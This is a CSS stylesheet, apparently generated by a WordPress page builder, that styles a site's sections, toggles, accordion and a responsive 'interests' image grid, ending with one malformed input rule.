.mass-s4 .ct-section-inner-wrap {
padding-top: 73px;
}
.mass-cities {
}
.oxy-stock-content-styles {
}
.toggle-9510 {
}
.toggle-9510-expanded {
}
.mass-accordian {
 font-size:25px;
 margin-bottom:0px;
}
.toggle-0625 {
}
.toggle-0625-expanded {
}
.toggle-7906 {
}
.toggle-7906-expanded {
}
.interests-section {
}
.interests-section:not(.ct-section):not(.oxy-easy-posts),
.interests-section.oxy-easy-posts .oxy-posts,
.interests-section.ct-section .ct-section-inner-wrap{
display:flex;
flex-direction:row;
flex-wrap:wrap;
align-items:center;
justify-content:space-around;
}
.intersts-div {
 width:20%;
 margin-top:0px;
}
.intersts-div:not(.ct-section):not(.oxy-easy-posts),
.intersts-div.oxy-easy-posts .oxy-posts,
.intersts-div.ct-section .ct-section-inner-wrap{
display:flex;
align-items:center;
}
@media (max-width: 991px) {
.intersts-div {
 width:45%;
 margin-top:30px;
 margin-bottom:30px;
}
}

@media (max-width: 767px) {
.intersts-div {
 width:80%;
 margin-top:30px;
 margin-bottom:30px;
}
}

.interests-heading {
 margin-bottom:20px;
 width:100%;
 text-align:center;
}
.interests-img {
 border-radius:15px;
 margin-bottom:0px;
}
.interest-link {
 font-size:17px;
 margin-top:10px;
}
.oxy-repeater-pages-wrap{
width: 100%;
}

input{
.oxygen-body input outline: 0px outline-offset: 0px
}
